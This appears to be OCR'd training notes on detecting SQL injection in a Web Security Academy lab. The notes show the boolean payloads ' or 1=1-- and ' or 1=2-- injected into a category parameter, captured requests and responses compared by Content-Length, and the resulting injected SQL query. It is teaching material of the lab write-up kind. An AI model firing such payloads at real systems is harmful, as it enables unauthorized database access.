 Example (Vulnerable):
The query parameter - category - in this
scenario is vulnerable to SQLi.
We can see the differences in the size of
the responses by looking at the Content-
Length header.
The below payloads return very different
response sizes than from the original
valid request:
1. ' or 1=1--
2. ' or 1=2--
The first payload^ ends up returning
more data because the query is going to
retrieve all the categories since (1=1)
equals to True and will comment out the
rest of the remaining query (--).
If this parameter was not vulnerable to
SQLi, then both payloads should’ve
returned similar or same responses.
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
0a3c00e30390c190c07ae59d004e007e.web-security-academ
y.net
3 Cookie: session=iVEu8FlA5ycBxIChHyFXT3WPqAxqokbi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:100.0) Gecko/20100101 Firefox/100.0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4705
5
6 <!DOCTYPE html>
7 <html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+or+1=1-- HTTP/1.1
2 Host:
0a3c00e30390c190c07ae59d004e007e.web-security-academ
y.net
3 Cookie: session=iVEu8FlA5ycBxIChHyFXT3WPqAxqokbi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11367
5
6 <!DOCTYPE html>
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+or+1=2-- HTTP/1.1
2 Host:
0a3c00e30390c190c07ae59d004e007e.web-security-academ
y.net
3 Cookie: session=iVEu8FlA5ycBxIChHyFXT3WPqAxqokbi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 6973
5
6 <!DOCTYPE html>
Injected Query:
SELECT * FROM products WHERE category = 'Pets' or True--' AND released = 1